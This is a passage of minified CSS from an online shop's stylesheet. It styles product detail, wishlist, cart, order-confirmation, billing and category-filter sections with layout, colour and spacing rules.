button{border:none;}.product-page-top-content .depentnet-div ul .f-size .inner-li.d-inner-none{display:none;}.product-page-top-content .depentnet-div ul .inner-li-2{padding-top:6.25vw;}.product-page-top-content .depentnet-div ul .inner-li-2 li{font-size:.875rem;}.product-page-top-content .depentnet-div ul .inner-li-2 li .form-check-label:checked{background-color:#025685;border-color:#025685;}.product-page-top-content .depentnet-div ul .inner-li-2 .heading{display:block;font-size:1.125rem;color:#025685;margin-bottom:15px;}.product-page-top-content .f-lable2{font-size:1.125rem;}.product-page-top-content .f-lable2 .price{display:grid;}.product-page-top-content .f-lable2 .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .last-btn-div{padding-bottom:0;border:0;display:flex;align-items:center;}.product-page-top-content .btn-branding{border:0;border:none;color:#fff;}.product-page-top-content.wishlist-inner-div #product-detail{width:auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:41vw;margin:0 auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-detail .refund{text-align:center;}.product-page-top-content.wishlist-inner-div #product-detail .refund .fa-envelope{color:#ed762f;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1rem;font-weight:500;color:#586261;margin-bottom:0;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-top:15px;margin-bottom:0;display:block;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span a{color:#025685;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:center;display:flex;justify-content:space-between;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:none;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{margin-bottom:0;width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text{margin-top:10px;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span{display:-webkit-box;color:#025685;font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:auto;}#product-description-and-policy .Q-A-div .submit-btn{padding:6px 20px;border:0;border-radius:0;background:#025685;color:#fff;}#product-description-and-policy .Q-A-div .input-div .form-label{padding:15px 0 15px 0;margin:0;}#product-description-and-policy .Q-A-div .security{display:block;margin-top:20px;}#product-description-and-policy .Q-A-div .security input{margin-bottom:10px;width:-webkit-fill-available;padding:3px;}#product-description-and-policy .Q-A-div .security button{width:-webkit-fill-available;padding:4px;margin:5px 0 5px 0;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}.review-home-tab .modal-dialog{text-align:center;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{margin:0 auto;height:100px;width:100px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{margin:0 auto;height:auto;width:100px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-description-and-policy,#shpping-action-tabs{padding-top:6.25vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .tab-container .nav,#shpping-action-tabs .tab-container .nav{width:100%;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{background-color:#e8e8e8;width:100%;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-right:0;margin-bottom:4.6875vw;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{justify-content:center;font-size:1rem;border-radius:0;width:100%;padding:5px;height:37px;text-align:left;margin-top:0;font-weight:500;color:#025685;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{background-color:#4f8324;color:#fff;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover,#product-description-and-policy .tab-container .nav .nav-item .nav-link:focus,#product-description-and-policy .tab-container .nav .nav-item .nav-link:active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:focus,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{background-color:#4f8324;color:#fff;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:6.25vw;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:4.6875vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{justify-content:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:3.125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul.slick-dots,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul.slick-dots{display:flex !important;}#product-description-and-policy .tab-content#product-bullete-description a,#shpping-action-tabs .tab-content#product-bullete-description a{color:#025685;}#product-description-and-policy .tab-content .tab-pane h3,#product-description-and-policy .tab-content .tab-pane .h3,#shpping-action-tabs .tab-content .tab-pane h3,#shpping-action-tabs .tab-content .tab-pane .h3{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:6.25vw;padding-bottom:4.6875vw;}#product-description-and-policy .tab-content .tab-pane ul,#shpping-action-tabs .tab-content .tab-pane ul{padding-left:6.25vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .slick-list .slick-track .slick-slide,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .slick-list .slick-track .slick-slide{margin-bottom:1.875vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex ul.slick-dots li{padding:3.125vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad{width:90.625vw;height:50.9375vw;margin-top:6.25vw;text-align:center;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad video{width:100%;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad span{padding-top:1.5625vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-left:0;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-right:0;}#shpping-action-tabs{padding-bottom:6.25vw;padding-top:6.25vw;}#shpping-action-tabs #shpping-action-tabs-description p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description .product-image{position:relative;}#shpping-action-tabs #shpping-action-tabs-description .product-image i{position:absolute;top:6px;right:8.66px;color:#3e454c;}#shpping-action-tabs #shpping-action-tabs-description .product-image i:hover,#shpping-action-tabs #shpping-action-tabs-description .product-image ifocus{color:#4f8324;}#shpping-action-tabs #shpping-action-tabs-description .product-image .slick-slide img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-image img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-name{font-size:.75rem;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{text-align:center;margin-bottom:3.125vw;}#shpping-action-tabs #shpping-action-tabs-description .selling-price{font-size:.875rem;color:#eb0400;margin-bottom:3.125vw;text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list{padding-bottom:1.875vw;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list button{width:7.563rem;height:2.375rem;}#shpping-action-tabs #shpping-action-tabs-description .recent-product-card .btn{margin:0 auto;}.product-display{padding-top:6.25vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.563rem;line-height:2.313rem;}.font-bold{font-weight:600;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.category-listing-section .pagination .page-item:last-child .page-link:focus{box-shadow:none;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-link.active{border-left:1px solid #3e454c;font-weight:600;border-radius:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}#product-card-below-pagination .page-link:focus{background-color:none;box-shadow:none;}#shopping-cart-top-slider .section-title{text-align:center;padding-top:1.5625vw;padding-bottom:4.6875vw;}#shopping-cart-top-slider.recently-viewed-items{padding-top:6.25vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container h3,.shopping-cart.custom-container .h3{text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{text-align:start;color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#025685;}.shopping-cart #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:600;}.shopping-cart #cart-detail-table table tbody .about-cart-product .item-code{color:#3e454c;padding-top:1.5625vw;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:none;}.shopping-cart #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody tr td .head-mobile{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.shopping-cart #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}.shopping-cart #cart-detail-table table tbody .dimention{font-weight:normal;}.shopping-cart #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;outline:none;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.shopping-cart #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .la-plus:before{font-style:normal;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}.shopping-cart #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}.shopping-cart #cart-detail-table .fa-minus{color:#025685;font-size:12px;}.shopping-cart #cart-detail-table .fa-plus{color:#025685;font-size:12px;}.shopping-cart #order-summary .summary-header{padding-top:4.0625vw;padding-bottom:3.75vw;padding-left:3.125vw;background-color:#e8e8e8;margin-top:6.25vw;display:flex;flex-direction:column;justify-content:center;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{color:#4f8324;line-height:2.313rem;font-size:1.563rem;font-weight:600;}.shopping-cart #order-summary .summary-header p{font-size:.75rem;line-height:.938rem;}.shopping-cart #order-summary .summary-header p span{color:#4f8324;}.shopping-cart #order-billing{padding-bottom:3.125vw;padding-top:3.125vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{padding-left:4.6875vw;padding-top:1.5625vw;padding-bottom:1.5625vw;background-color:#e8e8e8;line-height:2.313rem;height:13.75vw;display:flex;align-items:center;font-size:1.563rem;font-weight:500;}.shopping-cart #order-billing span{font-size:1rem;padding-top:3.125vw;}.shopping-cart #order-billing #inputState{line-height:1.313rem;border-radius:0;border-color:#3e454c;width:100%;outline:0;height:12.1875vw;font-size:.875rem;font-weight:normal;}.shopping-cart #order-billing #inputState:focus,.shopping-cart #order-billing #inputState:focus-visible,.shopping-cart #order-billing #inputState:active{border-color:#4f8324;outline:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.shopping-cart #order-billing #text-redeem{line-height:1.5rem;font-size:1rem;}.shopping-cart #order-billing .text-promocode{padding-top:3.125vw;padding-bottom:1.5625vw;color:#025685;cursor:pointer;}.shopping-cart #order-billing .text-promocode i{transition:all .3s ease-out;transform:rotate(-90deg);font-size:1rem;}.shopping-cart #order-billing .text-promocode i.active{transform:rotate(0deg);transition:all .3s ease-in;}.shopping-cart #order-billing .text-promocode a{color:#025685;}.shopping-cart #order-billing .promocode-form{line-height:0;height:0;visibility:hidden;}.shopping-cart #order-billing .promocode-form.active{line-height:1;height:auto;visibility:visible;}.shopping-cart #order-billing .promocode-form input{padding:3.125vw 2.5vw;border:1px solid #3e454c;width:50.9375vw;height:12.1875vw;outline:none;font-size:.75rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:3.125vw;padding-bottom:3.125vw;border-radius:3px;border:.03rem solid #025685;width:34.375vw;height:12.1875vw;border-radius:3px;display:flex;align-items:center;justify-content:center;}.shopping-cart #order-billing #shipchrges{padding:5px;font-size:14px;width:60vw;}.shopping-cart .my-btn-primary.btn-checkout{color:#fff;font-size:1.563rem;line-height:2.313rem;height:16.25vw;width:100%;border:none;border-radius:3px;display:flex;align-items:center;justify-content:center;padding:3.125vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:3.125vw;font-size:1.563rem;}.shopping-cart .continue-btn{text-align:center;margin-top:3.125vw;background-color:#e8e8e8;color:#025685;font-size:1rem;height:16.25vw;width:100%;border:none;display:flex;align-items:center;justify-content:center;padding:4.6875vw 3.125vw;}.shopping-cart .shipping-summary{padding-top:4.6875vw;}.shopping-cart .shipping-summary div:first-child{padding-right:7.31px;}.shopping-cart .shipping-summary p{font-size:.875rem;}.shopping-cart .last-pra{font-size:.875rem;}#order-completed-page #order-completed-top{padding-top:6.25vw;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,13.125vw);padding-left:var(--bs-gutter-x,13.125vw);margin-right:auto;margin-left:auto;text-align:center;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.563rem;font-weight:600;line-height:2.313rem;color:#025685;}#order-completed-page #order-completed-top.custom-container p{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;}#order-completed-page #order-number-and-date{text-align:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:3.125vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:7.8125vw;}#order-completed-page #shipping-card{padding-top:6.25vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:4.6875vw;font-size:1rem;line-height:1.313rem;}#order-completed-page .order-complete-details{width:90.625vw;margin-left:auto;margin-right:auto;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);margin-top:6.875vw;padding-top:5.625vw;padding-left:3.125vw;padding-right:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product{width:53.75vw;font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;line-height:1.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product span{font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:500;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{padding-top:3.325vw;padding-bottom:4.6875vw;font-size:.875rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#order-completed-page .order-complete-details #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody .dimention{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;color:#025685;}#order-completed-page .order-complete-details #cart-detail-table table tbody .la-plus:before{font-style:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action{color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}#order-completed-page .order-complete-details .shipping-summary{padding-top:1.915625vw;padding-bottom:6.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{padding-left:0;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:3.125vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#025685;}#order-completed-page #billing-card{padding-top:6.25vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4{margin-bottom:1.5625vw;padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:1.5625vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #reward-card{margin-top:6.25vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;color:#025685;}#order-completed-page #reward-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:86.5625vw;}#order-completed-page #reward-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #order-complete-query ul{font-size:.875rem;list-style:none;padding-left:0;padding-top:1.5625vw;margin-bottom:4.6875vw;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;color:#025685;}#order-completed-page #order-complete-query button{width:100%;border:none;height:14.375vw;border-radius:3px;}#order-completed-page #order-complete-ack-and-policy{padding-top:6.25vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy .parivacy-terms-link a{color:#025685;text-decoration:underline;}#order-completed-page #order-complete-ack-and-policy ul{padding-left:0;padding-top:1.5625vw;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #reorder-card{margin-top:6.25vw;margin-bottom:6.25vw;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;}#order-completed-page #reorder-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:81.25vw;}#order-completed-page #reorder-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page .footer-section-subscribe{margin-top:6.25vw;}.category-page #category-listing-start .top-breadcrumb{padding-top:4.6875vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb{align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{line-height:17px;height:17px;display:flex;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item:last-child{font-weight:600;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:.75rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li .fa{display:flex;font-size:14px;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:10px;margin-top:4.6875vw;line-height:1.313rem;}.category-page #category-listing-start.category-top-section p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:6.25vw;}.category-page #category-listing-start.category-top-section .category-listing-banner img{width:100%;height:auto;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container p{text-align:center;}.category-page #category-listing-slider .sub-category-slider .product-image{margin-right:10px;width:43.75vw;height:43.75vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-slider .sub-category-slider .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .product-image img{width:100%;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:20px;}.category-page #category-listing-slider .sub-category-slider .slick-slide img{margin:0 auto;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:10px;padding-bottom:10px;}.category-page #category-listing-slider .recent-product-card .dbox{height:45vw;width:45vw;}.category-page #category-listing-tags .tag-item{float:left;min-height:3.90625vw;cursor:pointer;font-size:.875rem;line-height:1.313rem;display:flex;align-items:center;justify-content:space-evenly;}.category-page #category-listing-tags .tag-item.filter-tag{background-color:#e8e8e8;min-width:14.97395833vw;}.category-page #category-listing-tags .tag-item.filter-tag .fa{margin-left:5px;}.category-page .category-listing-section{padding-top:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar{border:.6px solid #3e454c;top:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body{padding:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{background-color:#e8e8e8;padding:4.6875vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion{border-bottom:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{border-top:0;background-color:#e8e8e8;padding-left:6.25vw;padding-right:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button.collapsed{border-bottom:1px solid rgba(62,69,76,.309);}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-left:0;padding-right:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{transition:all .4s ease-in;overflow:hidden;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list.active{transition:all .4s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item .form-check .form-check-input{border-radius:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{display:flex;align-items:center;justify-content:center;width:fit-content;cursor:pointer;margin:0 auto;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{margin-right:5px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:1.5625vw;transform:rotate(0deg);transition:all .3s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{transform:rotate(180deg);transition:all .3s ease-in;}.category-page #category-filter-sidebar #shop-sidebar 